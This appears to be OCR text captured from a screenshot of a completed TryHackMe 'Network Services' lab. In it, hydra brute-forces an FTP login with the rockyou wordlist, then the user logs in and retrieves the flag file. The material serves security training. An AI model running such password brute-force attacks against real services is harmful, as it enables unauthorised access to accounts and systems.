 TryHackMe | Network Services
tryhackme.com/room/networkservices#
10.13.19.164
21
Woop woop! Your
answer is correct.
Network
Services
Start Kali
Help
1824
Congratulations
You've completed the room!
Share on Twitter
Share on Facebook
Share on LinkedIn
ftpfinal
10.10.87.163
1h 14m 03s
hour
Terminate
100%
Task 1 Get Connected
Task 2 Understanding SMB
Kali - VMware Workstation
File Edit View VM Tabs Help
rockyou.txt github - Goo...
kali@kali: ~
10:00 PM
kali@kali: ~
File Actions Edit View Help
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ hydra -t 4 -l mike -P /home/kali/rockyou.txt -vV 10.10.87.163 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-04 21:59:45
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking ftp://10.10.87.163:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.87.163 - login "mike" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.87.163 - login "mike" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.87.163 - login "mike" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.87.163 - login "mike" - pass "password" - 4 of 14344398 [child 3] (0/0)
[21][ftp] host: 10.10.87.163 login: mike password: password
[STATUS] attack finished for 10.10.87.163 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-04 21:59:50
┌──(kali㉿kali)-[~]
└─$ ftp 10.10.87.163
Connected to 10.10.87.163.
220 Welcome to the administrator FTP service.
Name (10.10.87.163:kali): mike
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx 2 0 0 4096 Apr 24 2020 ftp
-rwxrwxrwx 1 0 0 26 Apr 24 2020 ftp.txt
226 Directory send OK.
ftp> get ftp.txt
local: ftp.txt remote: ftp.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for ftp.txt (26 bytes).
226 Transfer complete.
26 bytes received in 0.00 secs (193.8216 kB/s)
ftp> bye
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ cat ftp.txt
THM{y0u_g0t_th3_ftp_fl4g}
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
76°F AQI 101
8:00 PM
8/4/2021